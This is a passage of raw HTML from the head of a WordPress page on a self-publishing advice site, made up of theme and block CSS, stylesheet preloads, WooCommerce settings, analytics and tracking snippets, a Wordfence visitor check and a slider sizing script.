linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/contentstudio/_inc/main.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/style.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/total-child-theme/style.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-visual-composer.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='//fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-woocommerce.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-tribe-events.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<!--[if IE 8]>
<link rel='stylesheet' id='wpex-ie8-css' href='https://selfpublishingadvice.org/wp-content/themes/Total/assets/css/wpex-ie8.css?ver=4.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='wpex-ie9-css' href='https://selfpublishingadvice.org/wp-content/themes/Total/assets/css/wpex-ie9.css?ver=4.9.3' type='text/css' media='all' />
<![endif]-->
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/font-awesome.min.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.powertip.min.css?ver=1.2.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/magnific-popup.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/animate.min.css?ver=2.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.bxslider.min.css?ver=4.2.5' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/core.min.css?ver=2.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/selfpublishingadvice.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/selfpublishingadvice.org\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-content/themes/Total/assets/js/dynamic/html5.js?ver=4.9.3" id="wpex-html5shiv-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-VLPYETSTYB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["selfpublishingadvice.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VLPYETSTYB");
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://selfpublishingadvice.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://selfpublishingadvice.org/wp-json/wp/v2/tags/9546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://selfpublishingadvice.org/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.166.0" /><meta name="facebook-domain-verification" content="6divbfh7u32nrzl9tdw4pze5fghdyp" />



<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//selfpublishingadvice.org/?wordfence_lh=1&hid=9E8841618630952C77B8F28CF05FD543');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://selfpublishingadvice.org"><link rel="alternate" href="https://selfpublishingadvice.org/wp-json/tribe/events/v1/events/?tags=flickr" />	
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home article.vcex-recent-news-entry.clr.post-177523{padding:0;margin-bottom:50px;text-align:center;font-size:16px;line-height:23px;color:#222}.home article.vcex-recent-news-entry.clr.post-177523 .entry-title a{color:#8dc43e;background:#f7f7f7;padding:6px 20px;border-radius:5px;font-size:18px}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-date,.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-entry-excerpt .theme-button{display:none}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-entry-excerpt.clr{margin-bottom:10px}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-news-entry-thumbnail img{width:100%}.grecaptcha-badge{visibility:hidden}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.wpex-carousel-woocommerce .wpex-carousel-entry-details,.woocommerce .order-total td,.product .summary ins .woocommerce-Price-amount,.product .summary .price >.woocommerce-Price-amount,a,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,h1 a:hover,h2 a:hover,a:hover h2,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,.meta a:hover{color:#5862aa}.vcex-skillbar-bar,.vcex-icon-box.style-five.link-wrap:hover,.vcex-icon-box.style-four.link-wrap:hover,.vcex-recent-news-date span.month,.vcex-pricing.featured .vcex-pricing-header,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-social-links a:hover,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-divider-dots span,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.woocommerce-MyAccount-navigation li.is-active a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#mobile-menu .wpex-cart-count.wpex-has-items,.wcmenucart-details.count.t-bubble,.wpex-accent-bg,.post-edit a,.background-highlight,input[type="submit"],.theme-button,button,.button,.theme-button.outline:hover,.active >.theme-button,.theme-button.active,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#wp-calendar caption,#wp-calendar tbody td:hover a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-item >a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-parent >a,#wpex-sfb-l,#wpex-sfb-r,#wpex-sfb-t,#wpex-sfb-b,#site-scroll-top:hover,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#my-events .button,#my-events .button:hover,#add-new .button,#add-new .button:hover,.table-menu-btn,.table-menu-btn:hover{background-color:#5862aa}.vcex-heading-bottom-border-w-color .vcex-heading-inner{border-bottom-color:#5862aa}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#5862aa}#current-shop-items-dropdown{border-top-color:#5862aa}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#5862aa}.theme-button.outline{border-color:#5862aa}#searchform-dropdown{border-color:#5862aa}body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu >li >ul{border-top-color:#5862aa}.theme-heading.border-w-color span.text{border-bottom-color:#5862aa}/*ACCENT HOVER COLOR*/.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#666eaa}/*TYPOGRAPHY*/body{font-family:"Lato","Helvetica Neue",Arial,sans-serif;font-size:16px;color:#0a3850;line-height:25px;letter-spacing:0}#top-bar-content{font-weight:600;font-size:10px;letter-spacing:2px;text-transform:uppercase}#site-navigation .dropdown-menu .link-inner{font-weight:600;letter-spacing:0;text-transform:uppercase}.wpex-mobile-menu,#sidr-main{text-transform:uppercase}.page-header .page-subheading{color:#000000}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-weight:600;font-size:25px;color:#5862aa;line-height:30px}.blog-entry-excerpt{font-size:16px;color:#0a3850;line-height:25px}body.single-post .single-post-title{color:#000000}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.heading-typography,.widget-title,.wpex-widget-recent-posts-title,.comment-reply-title,.vcex-heading,.entry-title,.sidebar-box .widget-title,.search-entry h2{color:#000000}/*Shrink Fixed header*/.shrink-sticky-header #site-logo img{max-height:80px !important}.sticky-header-shrunk #site-header-inner{height:60px}.shrink-sticky-header.sticky-header-shrunk .navbar-style-five .dropdown-menu >li >a{height:40px}.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:40px !important}/*Mobile Menu Breakpoint*/body.has-mobile-menu .hide-at-mm-breakpoint{display:block}body.has-mobile-menu .show-at-mm-breakpoint{display:none}@media only screen and (max-width:1240px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}body.has-mobile-menu .show-at-mm-breakpoint{display:block}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;max-width:75%;text-align:left}body.wpex-mobile-toggle-menu-icon_buttons.rtl #site-logo{float:right;text-align:right}#site-header.wpex-header-two-flex-v #site-header-inner{display:block}.header-two-aside{float:none;clear:both;padding-top:20px;text-align:left}}/*Logo Height*/#site-logo img{max-height:80px}/*ADVANCED STYLING CSS*/.is-sticky #site-header{border-color:transparent}#mobile-menu .wpex-bars>span,#mobile-menu .wpex-bars>span::before,#mobile-menu .wpex-bars>span::after{background-color:#ffffff}#mobile-menu a:hover .wpex-bars>span,#mobile-menu a:hover .wpex-bars>span::before,#mobile-menu a:hover .wpex-bars>span::after{background-color:#007cb0}/*CUSTOMIZER STYLING*/@media only screen and (min-width:960px){body.has-sidebar .content-area,.wpex-content-w{width:65%}}@media only screen and (min-width:960px){body.has-sidebar .content-area,.wpex-content-w{max-width:65%}}@media only screen and (min-width:960px){#sidebar{width:29%}}@media only screen and (min-width:960px){#sidebar{max-width:29%}}#site-scroll-top{color:#ffffff;background-color:#333333}#site-scroll-top:hover{color:#ffffff}ul.page-numbers,.page-links{font-size:14px}ul.page-numbers,.page-links,ul.page-numbers li,.page-links li{border-width:2px;border-color:#eeeeee}.page-numbers a:hover,.page-numbers.current,.page-numbers.current:hover,.page-links span,.page-links a >span:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover{color:#000000}.page-numbers.current,.page-numbers.current:hover{color:#ffffff!important;background:#2a2a2a!important}.site-content input[type="date"],.site-content input[type="time"],.site-content input[type="datetime-local"],.site-content input[type="week"],.site-content input[type="month"],.site-content input[type="text"],.site-content input[type="email"],.site-content input[type="url"],.site-content input[type="password"],.site-content input[type="search"],.site-content input[type="tel"],.site-content input[type="number"],.site-content textarea{background-color:#ffffff;border-width:2px}.theme-button,input[type="submit"],button,#site-navigation .menu-button >a >span.link-inner,.button,.added_to_cart{border-radius:50px}.full-width-main-layout .container,.full-width-main-layout .vc_row-fluid.container,.boxed-main-layout #wrap{width:1370px}#top-bar-wrap{background-color:#9a5da1;border-color:#9a5da1;color:#ffffff}.wpex-top-bar-sticky{background-color:#9a5da1}#top-bar-content strong{color:#ffffff}#top-bar-content a{color:#ffffff}#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover{color:#4bbaed}#top-bar-social-alt a:hover{color:#4bbaed}#top-bar-social a.wpex-social-btn-no-style{color:#ffffff}#top-bar-social a.wpex-social-btn-no-style:hover{color:#4bbaed}#site-header{background-color:#0a384f}#site-header-sticky-wrapper{background-color:#0a384f}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#0a384f}.footer-has-reveal #site-header{background-color:#0a384f}#searchform-header-replace{background-color:#0a384f}body.wpex-has-vertical-header #site-header{background-color:#0a384f}#site-navigation .dropdown-menu >li.menu-item >a{color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.dropdown.sfHover >a{color:#4bbaed}#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a{color:#2b96d8}#mobile-menu a{color:#ffffff}#mobile-menu a:hover{color:#007cb0}#sidr-main{background-color:#ffffff}#sidr-main,.sidr-class-wpex-close{color:#000000}.sidr a:hover,.sidr-class-menu-item-has-children.active >a{color:#0a384f}.author-bio{background-color:#9b5da2}.woocommerce .products .product{text-align:center}.woocommerce ul.products li.product .star-rating{display:none}.woocommerce ul.products li.product .price{display:none}.woocommerce ul.products li.product a.button{display:none}.woocommerce-product-gallery{width:30%}.woocommerce .product .summary{width:65%}.vc_column-inner{margin-bottom:40px}</style><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
